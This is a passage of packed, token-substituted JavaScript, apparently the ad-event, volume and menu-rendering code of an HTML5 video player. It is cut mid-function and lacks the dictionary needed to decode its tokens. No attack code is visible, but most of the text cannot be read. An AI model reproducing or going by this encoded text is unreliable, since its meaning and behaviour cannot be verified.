m7");if(!lb&&2H&&Q.5j){1g("4C m7 f5");if(v.1bb==1){GH=1G(Lp,4z)}2H.rn()}F{2P("rn",H);2P("6R",H);v["4B"+o.46+"Lo"]==1?o.Y.fD():h0()}}C Lp(){if(!lb){GW(\'1bd\');rJ()}}C Eu(){2P("qI");2P("QN",I);7z()}C Lh(){v8?kz():bx()}C Lw(){B x;if(o.2m){o.Y.9B();x=v.oN.1C}F{o.Y.c7();x=v.oN.kv}if(x){kT.1U=x;uP(kT)}1G(Hp,4s)}C uP(x){x?P(x.Lz,{"3w-29":"22"}):\'\'}C bx(){B 2w=I;1g((Q.5j?"4C":"3A")+" 5G");if(4u||6A){cZ.5G()}F{3m(fj);if(!Q.5j){2P("4H");2q.3l=H}F{if(2H){2H.gN()>0?uR=2H.gN():uR=v.bt;2H.j6(0);2q?2q.3l=H:\'\'}F{2w=H}}}if(!2w){vD(1);rP(H)}}C rP(x){v8=x;if(L(9w)){9w.1U=x?LB:uQ}}C kz(){B 2w=I;if(4u||6A){cZ.6Z();2P("8p")}F{if(!Q.5j){2q.3l=I;if(9D==0){9D=2q.1T;9D<0.3?9D=v.Gw:\'\'}2q.1T=0;3m(fj);fj=6w(Gv,4z)}F{if(2H){v.qY=0;if(9D==0){9D=uR;9D<0.3?9D=v.Gw:\'\'}2H.j6(0);2q.3l=I;3m(fj);fj=6w(Gv,4z)}F{2w=H}}}if(!2w){vD(0);rP(I)}}C vD(x){B z=db;if(v.FS==1&&z){B y={"mc":z,"me":"db","1L":"1e"};if(x==1){1E(z);y[\'to\']=0}F{y[\'to\']=-4z;y[\'1D\']=H}B m=1m 5Y(y)}}C Gv(){v.bt=9D;if(!Q.5j){if(2q.1T<9D&&2q.1T<0.95){2q.1T+=0.1}F{9D=0;3m(fj);2P("8p")}}F{B x=2H.gN();if(x<9D&&x<0.99){2H.j6(4q(x)+0.1)}F{9D=0;3m(fj);2P("8p")}}}C mk(){uU=I}C mS(){uU=H}C kU(){B 2w=I;if(o.1q.2i){if(uU){2w=H}}5x?2w=H:\'\';if(!2w){if(51){xD()}F{7z()}}v.1gn==1?kz():\'\'}C 7z(z){if(!Gx){B d=1m 5T();o.9v=d.7x();2P("2p");if(v.Sr==1||z){2P("qI")}jF("HT","3A yM");B x=I;if(L(Q.2p)){if(Q.2p!=\'\'){B 1A=[\'EV\',\'Qr\',\'GA\'];X(B i=0;i<1A.R;i++){Q.2p=Q.2p.1t(1m nZ(\'\\\\(\'+1A[i]+\'\\\\)\',"gi"),(1A[i]=="GA"?gE(o.gZ):q9()))}zf("1gr",Q.2p);v.Ri==1?1H.3i(Q.2p,\'xK\'):\'\';x=H}}if(v.Hc==1){3j(x)}F{if(v.Rh==1){x?o.Y.c6(v.1gv==1?\'\':\'mx\'):\'\'}}}}C ah(){}C gS(){3j(H)}C 3j(x){if(Q.5j){if(2H){2H.Sq();if(U){5f(8L)}51=H}}if(Q.ar){3m(n8);if(U){5f(8L)}51=H}if(!Q.5j&&!Q.ar){if(x){if(4u||6A){cZ.3j()}F{2q.3Y()}2P("3Y");5f(8L);51=H}}if(5l){v.GB==1?\'\':3h(5l)}jy();1g("3A 3Y")}C xD(){if(51){if(Q.5j){if(2H){2H.EC();3h(8L);51=I}}if(Q.ar){n8=6w(8t,100);8t();3h(8L);51=I}if(!Q.5j&&!Q.ar){if(4u||6A){cZ.2W()}F{2q.1F()}2P("mE");3h(8L);51=I}if(5l){5f(5l)}1g("3A mE")}}G.Rf=C(){8t()};C Re(){B t=0;if(4u||6A){t=cZ.1j()}F{if(Q.ar){t=uY;uY+=0.1}F{t=2q.8S}}J t}C Ev(){if(Q){if(!Q.5j){J 2q.3l?0:2q.1T}F{if(2H){B x=-1;2T{x=2H.gN()}2E(e){1g(e)}J x}}}}C 8t(e){if(2q&&!5x){B t=Re();if(!8U&&t>1Y(Q.eG,0)){1g("3A 4M",t);R7();8U=H}if(!ee[0]){if(t>1k/4){2P("H1",H);ee[0]=H}}if(!ee[1]){if(t>1k/2){2P("H2",H);ee[1]=H}}if(!ee[2]){if(t>(1k/4)*3){2P("H3",H);ee[2]=H}}if(L(Q.iy)){X(B i=0;i<Q.iy.R;i++){if(t>=Q.iy[i]){2P("1gw"+Q.iy[i],H)}}}w1(t);if(t>0&&t>uZ){jy()}if(o.46==1M){if(Q.8k=="5F"){o.46="8G"}if(Q.8k=="ec"){o.46="jH"}}if(Q.ar){if(t>1k){8n()}}uZ=t;if(!yN&&t>0){2P("1O",H)}}}B GD=H;C w1(x){6H("1gx",x);if(Q.5j&&GD){GD=I;if(x<1k-2&&1k>0){J}}if(L(Q.2X)){if(L(Q.29.6K)&&!ci){X(B i=0;i<Q.29.6K.R;i++){if(x>=Q.29.6K[i]&&Q.29.6K[i]>-1){2P("lq"+Q.29.6K[i],H);Q.29.6K[i]-=2h}}}Gi(x)}if(U&&1k>0){B 6F=2O(x/1k*100);B f6=bR("Rd"+v.id);if(f6){if(sI(6F)){6F=100}F{B r=f6.6Y(\'r\');B c=2j.PI*(r*2);if(6F<0){6F=0}if(6F>100){6F=100}B Rc=((100-6F)/100)*c;P(f6,{"1I":1,"1gl":Rc})}}}}C Gi(x){if(L(Q.2X)&&U&&x>=iW){B GG;if(L(Q.2X.6P)){if(6r){if(Q.2X.6P<0){if(Q.1k>0){Q.2X.6P=Q.1k*1+Q.2X.6P*1}}if(Q.2X.6P>-1&&Q.2X.6P<100){GG=H;if(x>Q.2X.6P){6H("1gA",Q.2X.6P);R9();Q.2X.6P=2b}F{6r.1U=3g("AP")+(2j.4R(Q.2X.6P-x))}Gu()}}}if(L(Q.2X.h7)){if(Q.2X.h7>-1){if(GG){if(Q.2X.h7<Q.2X.6P){Q.2X.h7=Q.2X.6P}}if(x>Q.2X.h7){6H("1gE",Q.2X.h7);2P("h7");8N?P(8N,{"1i":0,"1I":1,"2r":"4e"}):\'\';Q.2X.h7=2b}}}iW=x}}C Gu(){if(!Q.R3){P(6r,{"4O":"7U","4f-3L":1Y(v.1gF,12)*1Y(v.7d,1),"2r":"4e"});Q.R3=H}}C R9(){if(6r&&!5x){6r.1U=3g("6R");P(6r,{"4O":"3w","4f-3L":(v.GJ?v.GJ:16)*1Y(v.7d,1),"2r":"4e"});if(v.pg==1){6r.9l=rl;6r.1w(\'ch\',C(){P(6r,{"2a-1v":4h(v.v4,1Y(v.GK,0.5)+0.3)})});6r.1w(\'e0\',pc)}F{if(7Q){P(7Q,{"4O":"3w"});7Q.9l=rl;7Q.1w(\'ch\',C(){P(7Q,{"2a-1v":4h(v.v4,1Y(v.GK,0.5)+0.3)})});pc();7Q.1w(\'e0\',pc)}}}}C j9(){}C iL(){}C R7(){if(!7o&&!5x){2P("cM",H);2P("HN",H);2P("QD",H);HO()}}C HO(){B y=(Q.8k=="5F"||Q.8k=="ec"?"5F":o.46);o.Y.Wp(Q.oR==1);if(v["4B"+y+"v2"]>0){Sg(y)}if(L(o.3W)){if(o.3W>50){2P("Rj")}F{2P("Rb")}}F{2P("RB")}o.gb++;o.Hd++;o.i6?o.i6.5d():\'\';v8?vD(1):\'\';8U=H;jF("RA","3A cM");o.rq==1?o.rq=2:\'\';o.bG?o.bG.1D():\'\';o.8P?o.8P.1D():\'\';jy()}C b5(){if(!Q.cP){2P("1fV")}2P("Gd",H);1k=2q.1k;6H("rN",1k)}C ey(){6H("bt",8C())}C Rx(1a){}B de={1fW:QE,1fX:rJ,1fY:GW,Gd:R0,1fZ:QP,1g0:Qs,1g1:Qw,1g2:Qv,1g3:HF,1fS:wg,1g4:Qt,1g6:QH,1g7:QA,1g8:QI,QZ:QS,1g9:QU,1ga:QT,1gb:QR,1gc:QK,1gd:QO,1ge:QM,1gf:QL,1gg:RC,1gh:R2,1gM:Ge,1hi:QJ,1hk:Rn,1hl:Rl};C GI(){if(1P 2H.1ho=="C"){X(B e in de){if(de.2M(e)){2H.Rv(de[e],e,G)}}if(Q.dZ){X(B i=0;i<Q.dZ.R;i++){if(Q.dZ[i]!=\'\'){2t("C Rt"+Q.dZ[i]+"(){2P(\'"+Q.dZ[i]+"\');}");2H.Rv(2t(\'Rt\'+Q.dZ[i]),Q.dZ[i],G)}}}if(v.oZ==1&&6B){oX=26.1Q("1X");6B.tI.3J.1N(oX);P(oX,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","4O":"3w"})}2H.1hr(o.3o,o.4t,(o.2m?\'2m\':\'d0\'),VY,(L(Q.Gr)?{"Gc":Q.Gr}:\'\'),{"1ht":(v.oZ==1?oX:7n),"1hv":2q,\'1hj\':H});P(7n,{"4O":"3w"});7n.E.4j=0}F{1g("4C BM");43(eh)}};C Rn(x){1g("4C 1hy: "+x)}C Rl(){2P("R1",H)}C Ge(x){if(!ci){1g("4C 7f",x);if(1P x=="2k"&&v.1g==1){5g.1g(x)}43(eh)}F{1g("4C 7f W 1hB",x);rJ()}}C QJ(x){if(!ci){1g("4C 7f",x);2P("7f",I,x>0?x:dq)}}C R0(){if(!7o){if(v["4B"+o.46+"d0"]==1&&o.2m){o.Y.9B()}1g("4C zK, ad "+2H.H7());2P("Gd",H);if(2H.H7()!=\'1hF\'){if(v.k9!=1){Et();2J(d1);d1=1G(HQ,v.wh*2h);2H.oH()}F{js(\'QG\')}3m(n1);n1=6w(wg,2h);wg()}F{Ge("1hx")}}}C Et(){if(2H){if(v.bt==0||Q.4H==1||(v.fX==1&&!o.1q.2i&&o.59!=1)){1g("2H 4H");bx()}F{if(L(2H.j6)){if(v.bt!=-1){2H.j6(4q(v.bt))}F{2H.j6(4q(v.1T))}}}}}C jy(){if(Q.nw){b0?3h(b0):\'\';Q.nw=I;3m(kB)}}C 9d(){b0?5f(b0):\'\';Q.nw=H;if(v.1gQ==1){3m(kB);kB=6w(QF,ZI)}}C QF(){iW=iW+1;Gi(iW)}C QE(){hk=H;v.1gU!=1?mq=H:\'\';1k=2H.rs();B rt=2H.Qu();if(1k>0){}F{if(L(Q.1k)){if(Q.1k>=rt){1k=Q.1k}}}if(1k>=DY){1k=1k/2h}6H("rN",1k);o.bG?o.bG.1D():\'\';o.8P?o.8P.1D():\'\';s0=[];nq=[];ee=[];1g("4C 1gV");B x;if(9f([Q.9p,Q.2V],\'1gW=1\')){x=H}v.1gX==1&&!Q.oR&&!x?o.Y.BU():\'\';2P("QD",H);jy()}C HQ(){if(!mq&&!7o){1g("4C bj");6H("1h2",8C());43(eh)}}C QY(){if(!vY&&!7o){if(v.qY==0&&51){}F{1g("4C jv bj");6H("1h4",8C());43(eh)}}}C H4(){if(!jV&&!7o){1g("4C 1h5 bj");6H("1h6",8C());if(!5x){8U?rJ():43(eh)}}}C QC(){if(2q){if(!7o&&2q.8S==0&&1k==0){1g("3A 8m 9V bj");6H("1h7",8C());43(1h9)}}}C QB(){if(!mq&&!7o&&v.k9!=1){1g("4C 9V bj");6H("1ha",8C());43(eh)}}C rJ(){if(!5x){if(!jV){1g("4C CK");jV=H;if(!5x&&!8U){if(hk&&1k>0&&gP>5&&L(Q.cC)){mj()}1g("4C No 8U --> 7f ("+gP+")");43(eh)}F{if(ci||lb){h0()}F{Qz=1G(h0,4z)}}}}}C GW(x){1g("4C 1hd "+(x?x:\'\'));lb=H;rl()}C Qs(){1g("4C 1he: "+2H.Hy()+" x "+2H.Hz());if(2H.Hz()>0&&2H.Hy()>0&&v.lK==1&&v.Qx==1){o.Y.uJ(2H.Hy()/2H.Hz(),H)}}C Qw(){1g("4C 1gO: "+2H.1fQ())}C Qv(){}C HF(){1g("4C 1fP: "+2H.rs());if(2H.rs()>0){1k=2H.rs();6H("rN",1k)}}C wg(1a){B dr=2H.rs();if(1a){3m(n1)}B rt=2H.Qu();if(dr>0&&dr!=1k){HF()}gP++;if(1k==0||rt>1k){if(rt>0){1k=rt;6H("rN",1k)}}if(rt>0){if(1k>0){w1(1k-rt)}}F{if(v.1et==1){1g("4C 1j",gP-1,rt,1k);w1(gP-1)}}}C Qt(){B m;if(2H.gN()!=1M){if(2H.gN()==0){2P("4H");s7=0;rP(H)}F{if(s7==0){2P("8p");rP(I)}s7=2H.gN();if(v.bt==0){m=H}}}1g("4C sL: "+2H.gN());if((s7>0&&v.qY==1&&!8U)||m){bx()}}C QH(){if(!8U&&Q.HV!=1){if(Q.eG>0){vP=1G(mj,Q.eG*2h)}F{mj()}}}C mj(){ci=I;1g("4C cM",1k);2P("cM");2P("HN");HO();if(v.HR>-1){2J(d1);d1=1G(HQ,v.HR*2h)}if(v.qY==1){bx()}}C QA(x,y,z){1g("4C 1ey");if(L(x)){if(1P x=="5t"){if(x.K(\'//\')>-1&&z==H){Q.2p=x}}}if(L(Q.2X.vN)||z===I){if(Q.2X.vN==1){7z(H)}F{2P("2p");2P("qI");jF("HT","3A yM")}}F{7z(H)}}C QI(){}C QS(){if(Q.HV==1&&!8U){if(Q.eG>0){vP=1G(mj,Q.eG*2h)}F{mj()}}1g("4C QZ");o.Y.BU();mq=H;8U=I;2J(d1);if(v.QX>-1){d1=1G(QY,v.QX*2h)}2J(vV);if(v.QW>-1){vV=1G(H4,v.QW*2h)}if(v.qY==1){bx()}2P("1O",I);o.rV++;if(v.QV>0){if(o.rV>v.QV){1g("4C 1O Co");43()}}}C QU(){vY=H;1g("4C H1");2P("H1",I)}C QT(){1g("4C H2");2P("H2",I)}C QR(){1g("4C H3");2P("H3",I)}C QK(){if(!ci){2P("pf",I);ci=H;X(B y in Q.29){if(Q.29.2M(y)){if(y.K("St")==0){Q.29[y.1n(4)]=Q.29[y]}}}if(L(Q.29.6K)){X(B i=0;i<Q.29.6K.R;i++){Q.29.6K[i]+=2h}}if(v.QQ>-1){2J(vZ);vZ=1G(H4,v.QQ*2h)}}1g("4C pf")}C QP(){1g("4C 3n 9u 1eo: "+2H.H7())}C QO(){2P("QN",I)}C QM(){}C QL(){B d=1m 5T();o.9v=d.7x();2P("aJ",H);o.jX=H;jF("yf","3A m7")}C RC(){if(Q.5j&&ci){}F{2P("3Y");if(v.1e5==1){2H.EC()}F{if(U&&v.Hc==1){5f(8L)}51=H}}}C R2(){2P("mE");if(U&&L(8L)){}51=I}C Sg(y){if(v["4B"+y+"v2"]>0&&o.5X){B rD=3M.6u("eZ"+y+"Hf"+o.d)*1;B z=I;if(rD){rD+1>=v["4B"+y+"Sw"]?z=H:\'\'}F{rD=0}if(z||o.Hd+1>=v["4B"+y+"Sw"]){B x=1m 5T();3M.7K("eZ"+y+"42"+o.d,x.7x());3M.7K("eZ"+y+"Hf"+o.d,0);o.Y.Cm()}F{3M.7K("eZ"+y+"Hf"+o.d,rD+1)}}}C 2P(x,Hj,96,Su){if(x=="1O"){o.1eb=H;yN=H;v.1ec==1&&o.gp?o.gp.1ed():\'\'}if(L(Q.cC)&&v.zT==0&&v.2H!=1){}F{if(Hj){if(!L(s0[x])){6H("4B"+x,8C())}s0[x]=H}F{96>0?6H(("4B"+x),96):6H("4B"+x,8C())}}if(L(Q.29)){if(L(Q.29[x])){1g("3A 2P "+x);X(B i=0;i<Q.29[x].R;i++){B z=Q.29[x][i];B 2w=I;if(L(z)){if(nq.K(z)>-1){2w=H}if(x=="cM"){nq.2u(z)}if(96>0){if(z.K("[zo]")>0){z=z.1t("[zo]",96)}F{Su==1?2w=H:\'\'}}if(z.K("(3W)")>0){if(L(o.3W)){z=z.1t("(3W)",o.3W)}}if(z.K("(1T)")>0){z=z.1t("(1T)",Ev())}z=z.1t("(qb)",(o.ab?1:0));z=z.1t(/\\(4U\\)/g,2j.4U());if(z.K(".k8")>0){B m=0;z=z+"&m="+(o.1q.tv?2:(o.1q.2i?1:0))+("&h="+(L(v.gG)?v.gG:o.gZ))+(o.46==\'a1\'||Q.Hi?\'&r=1\':\'\')+\'&s=\'+o.xq}if(1P v.ac=="2k"){X(B y in v.ac){if(v.ac.2M(y)){X(B j=0;j<5;j++){z=z.1t(y,v.ac[y])}}}}}F{2w=H}if(!2w){eB(z)}}if(Hj){Q.29["St"+x]=Q.29[x];Q.29[x]=1M}}}if(x=="2p"&&v.Sr==1){2P("qI")}cP?cP.1a(x,96):\'\'};C zf(x){if(Q.8k!="5F"&&Q.8k!="ec"){js(x)}}C 6H(x,y){if((L(Q.cC)&&v.zT==0&&v.2H!=1)||Q.8k=="5F"||Q.8k=="ec"){}F{js(x,y)}}C jF(x,y){if(Q.8k=="5F"||Q.8k=="ec"){}F{cp(x,y)}}G.1fr=C(x){J Q?Q[x]:I};G.Vb=C(){B x=I;if(2q){if(2q.x6){2T{if(2q.x6.10j=="x5"){x=H}}2E(e){x=I}}}if(Q){if(Q.5j){J I}}J x};G.6q=C(x){if(x==\'7V\'){J 1k}F{J Q?Q[x]:I}};G.cD=C(){J!5x};G.2R=C(){Hp()};C Hp(){if(Q){if(Q.5j){if(2H){2H.1ft(o.3o,o.4t,(o.2m?\'2m\':\'d0\'))}}}}C EM(){qO(\'8L\');if(2q){if(2q.dM.R>0){2q.3Y()}}if(U&&o.4b.io(8N)){if(v.FW==1){qO(\'e2\')}B lh=[\'7Q\',\'6r\',\'8N\',\'5l\',\'5l\',\'9w\',\'kT\',\'qM\',\'db\'];X(B i=0;i<lh.R;i++){qO(lh[i])}}};C qO(x){if(L(2t(x))){if(o.4b.io(2t(x))){if(x==\'5l\'){5l.3N(\'2p\',Eu)}o.4b.3p(2t(x));2t(x+\' = 2b;\')}}}G.AJ=C(){J Ev()};G.3Y=C(){if(!5x&&!51&&Q){3j(H);J H}F{if(o.62){o.62.3Y();J H}F{J I}}};G.mE=C(){if(!5x&&51&&Q){xD();J H}F{if(o.62){o.62.1F();J H}F{J I}}};G.MT=C(x,y){if(Q){if(x=="j6"){if(y==0){bx()}F{kz()}}if(x=="Sn"){h0()}if(x=="oH"){EJ()}if(x=="rn"){rl()}if(x=="Sq"){gS()}if(x=="EC"){ah()}}};C EJ(){if(!Q.5j){!yg?EE():\'\'}F{!hk&&2H?2H.oH():\'\'}}G.oH=C(){if(v.k9==1&&!hk){Q.5j&&2H?Et():\'\';EJ()}};G.4H=C(){bx()};G.iu=C(x){if(8U&&!5x){B y=x.2L(\',\');X(B i=0;i<y.R;i++){eB(y[i])}}};G.rO=C(){if(4u||6A){3m(EK);cZ.4I()}if(Q){EM();if(Q.5j){if(L(7n)){if(!jV&&2H&&hk){2T{2H.Sn()}2E(e){1g(e)}}if(2H){X(B gX in de){if(de.2M(gX)){2H.Sm(de[gX],gX)}}}if(o.4b.io(7n)&&Q.kO!=1){o.4b.3p(7n)}}3m(ER);3m(n1);3m(n4);3m(kB);z5();if(Q.kO!=1&&6B){2T{o.4b.3p(6B)}2E(e){}}}F{1D(2q)}9d()}if(L(7n)){3m(n8);if(o.4b.io(7n)&&Q.kO!=1){o.4b.3p(7n)}}if(Q){Q.29=[]}5x=H;8U=I;gP=0;yN=I;oa=I;nq=[];ee=[]};G.18Y=C(x){Q=x};G.4I=C(){2T{if(o.4b.io(2q)){o.4b.3p(2q)}}2E(e){}G.rO();5x=H;2T{if(o.2e.io(o.4b)&&Q.kO!=1){o.2e.3p(o.4b)}if(Q.kO==1){3h(o.4b)}}2E(e){}}};B bE=C(is){B i;B E=[];B f=[];B dK=[];B 1a4=[];B 7R=[];B aX=[];B 2f=[];B f2=[];B lz=[];B 14e=[];B 6t=[];B 7l=[];B 7k=[];B i1=[];B fY=I;B 2U;B eA=-1;B 5D=H;B 1p=is;B 8j=is=="1y";B 1d;B 7p=[];B iU=[];B sE;B 3R=\'\';B jl=\'\';B 7X=-1;B nf;B kn=I;B 14f=I;B uw=I;B ty=I;B l4=I;B 5x=I;B tV;B E8;B sl;B nH;B FX;B ns=[];B 4x=[];B zA=0;B eP=0;B 7Z;B 8a="2p";B fe=(o.1q.2i?"dL":"ch");B eQ=(o.1q.2i?"dJ":"e0");E=hg(E,v[is]);E=5Q(v[is],\'3c\',\'3c\');E=5Q(v[is],\'dC\',\'dC\');E=5Q(v[is],\'eH\',\'eH\');if(E.z9==0){E.E4="0 0 0 0"}E=5Q(v[is],\'mv\',\'E4\');E=5Q(v[is],\'3d\',\'3d\');B nM=E.14h=="1e";B 94=E.E5;E.tU=0;B dO=" 1b=\'"+94*2+"\' 1f=\'"+(94*2>E.6U?(94*2):E.6U)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>";B RX="<2c 1b=\'"+94*2+"\' 1f=\'"+E.6U+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' ><g><jQ ry=\'"+(94-1)+"\' rx=\'"+(94-1)+"\' cy=\'"+(E.6U/2+2)+"\' cx=\'"+94+"\' 3f=\'"+3F(E.6L)+"\' 3f=\'1\' 4p-1I=\'0\'/></g></2c>";B tB="<2c E=\'3c:"+(E.fT/2)+"px "+(nM?\'-\'+E.zO:1Y(E.14j,5))+"px 0 0\'"+dO+"<kh 3f=\'"+3F(E.6L)+"\' 3f-1b=\'"+(94/2)+"\' 4p=\'22\' 2A=\'-1 2.38 3.82 7.2 11 -1\'></kh></2c>";if(E.14k==1){dO=tB}F{dO="<2c E=\'3c-1i:bA\'"+dO+"<g><jQ ry=\'"+(94)+"\' rx=\'"+94+"\' cy=\'"+(94*2>E.6U?94:(E.6U/2))+"\' cx=\'"+94+"\' 4p=\'"+3F(E.6L)+"\'/></g></2c>"}B xx=4;B S6="<6o E=\'2r:bi-4e;\'><2c 1b=\'"+(xx+2)+"\' 1f=\'"+(E.6U)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><3r x1=\'1\' y1=\'"+(E.6U/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(E.6U/2)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/><3r x1=\'"+xx+"\' y1=\'"+(E.6U/2)+"\' x2=\'1\' y2=\'"+(E.6U/2+xx)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/></g></2c></6o>";B mY="<6o E=\'2r:bi-4e;\'><2c 1b=\'"+(xx+10)+"\' 1f=\'"+(E.6U+1)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' E=\'e1:1e\'><g><3r x1=\'1\' y1=\'"+(E.6U/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(E.6U/2-xx+2)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\' /><3r x1=\'1\' y1=\'"+(E.6U/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(E.6U/2+xx+2)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/></g></2c></6o>";B aW=4h(1Y(E.aW,\'4o\'),1Y(E.RN,1));B 28=1Q("1X");o.2e.1N(28);P(28,{\'6G\':\'3z\',\'2r\':\'4e\',\'1I\':0,\'2Y-6b\':E.8R});if(E.qP==1){P(28,{"2Y":"1px 7O "+3F(1Y(E.qR,\'4o\'))})}B nd={};X(B i in o.7C){if(o.7C.2M(i)){nd[o.7C[i]]=-1}}if(8j){28.E.4j=14m}F{28.E.4j=14n}B 1h=1Q("1X");if(o.bP){E.Sx>0?E.fT=E.Sx:\'\';E.Sp>0?E.jf=E.Sp:\'\';E.Sy>0?E.mX=E.Sy:\'\'}P(1h,{\'1u\':\'iM\',\'1i\':0,\'1e\':0,\'2r\':\'4e\',\'1b\':\'100%\',\'3d-1i\':E.eK,\'3d-2v\':E.91+(8j&&E.4D==1?0:20),\'3d-2S\':E.ew,\'3d-1e\':E.9b,\'1v\':E.1v,\'4f-3L\':E.fT*1Y(v.7d,1),\'4f-jB\':iJ(E.4f),\'mO-ik\':E.o2+\'px\'});if(o.1q.7Y){P(1h,{\'7q-1b\':SI})}if(is!=="1d"){P(1h,{\'6G-y\':(8j&&E.4D==1?\'3z\':\'8u\')})}28.1N(1h);if(E.4D!=1){B 8Z=1Q("1X");P(8Z,{\'2r\':\'4e\',\'6G\':\'3z\',\'2Y-6b\':E.8R});if(E.4D!=1){if(o.1q.7Y){P(8Z,{\'7q-1b\':SI})}}1h.1N(8Z)}4c(1h,{id:(v.id+"42"+is)});if(is=="1d"){if(E.4D==1){P(1h,{\'1b\':\'100%\',\'3d-2v\':E.91,\'3d-2S\':E.ew+20,\'6G-x\':\'8u\',\'6G-y\':\'3z\',\'dP-bH\':\'g5\'});P(28,{\'1b\':o.3o-E.5A-E.5o,\'1f\':E.mX+E.eK+E.ew})}F{P(1h,{\'6G-y\':\'8u\',\'6G-x\':\'3z\'});if(E.OJ==1){uM()}}if(E.z9==1){P(28,{\'2a-1v\':E.E6})}if(v.1d.3v==1){3h(28)}}if(E.nU==1){B 7D=1Q("1X");B ef=4h(E.z9==1?E.E6:E.5z);if(E.4D==1){mV(7D,\'to 2v, 6m(\'+ef+\',\'+(E.5b*1+0.3)+\'), 6m(\'+ef+\',0)\',\'1e\',12,5,7,10,7,10,12,15);7D.1w(8a,Qp)}F{mV(7D,\'to 2S, 6m(\'+ef+\',\'+(E.5b*1+0.3)+\'), 6m(\'+ef+\',0)\',\'1i\',5,12,10,7,10,7,15,12);7D.1w(8a,RZ)}B 7s=1Q("1X");if(E.4D==1){mV(7s,\'to 1e, 6m(\'+ef+\',\'+(E.5b*1+0.3)+\'), 6m(\'+ef+\',0)\',\'2v\',8,5,13,10,13,10,8,15);7s.1w(8a,Pd)}F{mV(7s,\'to 2S, 6m(\'+ef+\',0), 6m(\'+ef+\',\'+(E.5b*1+0.3)+\')\',\'2S\',5,8,10,13,10,13,15,8);7s.1w(8a,S0)}7D.1w("ch",nW);7D.1w("e0",nW);7s.1w("ch",nW);7s.1w("e0",nW);1h.1w("hl",SN,{5v:I});7D.1w("9Y",ag);7s.1w("9Y",ag);28.1N(7D);28.1N(7s);3m(E8);E8=6w(S4,2h)}1h.1w(fe,SM,{5v:I});1h.1w(eQ,Eb,{5v:I});if(v.1d.7Z>0&&!7Z&&is=="1d"){if(1P sq!=="1M"){7Z=1m sq()}}if(8j){X(B i=1;i<15;i++){if(L(v["eu"+is][is+i])){v.1y[is+i]=v["eu"+is][is+i];if(L(v["eu"+is][is+i+"1W"])){v.1y[is+i+"1W"]=v["eu"+is][is+i+"1W"]}if(L(v["eu"+is][is+i+"1r"])){v.1y[is+i+"1r"]=v["eu"+is][is+i+"1r"]}}if(L(v.1y[is+i])){if(v.1y[is+i]==1){gh(\'f\',i);gg(f[i],dK[i],7R[i],aX[i],i);B 6X=v.1y[is+i+"1r"];B c8=v.1y[is+i+"1W"];if(!L(6X)){v.1y[is+i+"1r"]="6s"}if(6X){if(6X.K("4X")>-1&&c8){if(!v[\'8F\'+6X]){if(c8.K(":")>0){B mi=6X.6c(-1);B dm=v[\'xk\'+mi];B k=5c(c8.1n(c8.K(":")+1)).2L(\',\');B ka=[];B nC;X(B j=0;j<k.R;j++){if(k[j].K("(*)")>-1){!L(dm)?dm=j:\'\';k[j]=k[j].1t("(*)",\'\')}nC=k[j].K("->3u:");ka[j]=\'\';if(nC>0){ka[j]=k[j].1n(nC+6);k[j]=k[j].1n(0,nC)}}o[\'8F\'+6X]=k;o[\'m\'+mi+\'42\'+\'3u\']=ka;c8=v.1y[is+i+"1W"]=c8.1n(0,c8.K(":"))}F{o[\'8F\'+6X]=[];v.1y[is+i+"1W"]=c8}v[\'8F\'+6X]=1;o[\'nr\'+6X]=1Y(dm,0)}}}7R[i].1U=3g(6X);if(2z(c8)){7R[i].1U=c8}if(6X=="3b"){o.kW=H}2f[i]=6X;aB(i);if(2f[i]==\'jo\'){if(1P zu!=="1M"){!o.ds?o.ds=1m zu():\'\';if(L(1H.zt)){7R[i].1U=o.ds.14D();o.ds.Ch()}}}if(2f[i]in o.7C){nd[2f[i]]=i}f[i].1w(fe,6l,{5v:I});f[i].1w(eQ,5H,{5v:I});f[i].1w(8a,7z);f[i].1w("9Y",ag);if(v.1y[is+i+"1D"]==1){P(f[i],{"1f":0})}}}}}C SN(x){if(is=="1d"&&E.4D==1&&x){if(x.mF==0&&x.af!=0){1h.e6-=x.af;x.8w()}}3m(sl);sl=6w(Eb,lT);f0()}C SM(){o.4E=H}C Eb(){if(E.jR==1){2J(o.jI);o.jI=1G(C(){if(!o.4E&&!o.uq){ba()}},(v.1y.jU>0?v.1y.jU*2h:(o.1q.tv?4l:2h)))}o.4E=I}C 6l(1a){if(o.2m){o.7b?o.Y.7b(I):\'\'}B i=1a.3H.6Y(\'zd\');B x;if(i){x=\'f\'}F{if(1a.3H.6Y(\'fr\')){i=1a.3H.6Y(\'fr\');x=\'f2\'}}if(i){i=2O(i);B kX=I;if(L(2t(x)[i])){if(E.9o>-1){P(2t(x+\'bg\')[i],{\'1I\':E.9o})}if(2z(E.dR)){P(2t(x+\'bg\')[i],{\'7j\':\'gA(\'+E.dR+\')\'})}if(E.8Q>-1){P(2t(x+\'1W\')[i],{\'1I\':E.8Q});P(2t(x+\'4r\')[i],{\'1I\':E.8Q})}if(is=="1d"){if(2f[i].K("1d")==0){B id=2f[i].1n(8);if(3R==id||jl==id){P(2t(x+\'1W\')[i],{\'1v\':E.6L});P(2t(x+\'4r\')[i],{\'1v\':E.6L});kX=H}F{P(2t(x+\'1W\')[i],{\'1v\':E.1v})}}}if(E.sa==1&&L(E.hf)&&kX){}F{P(2t(x+\'bg\')[i],{\'8O\':E.bw})}}}};C 5H(1a){if(o.2m){o.7b?o.Y.7b(H):\'\'}B i=1a.3H.6Y(\'zd\');B x;B 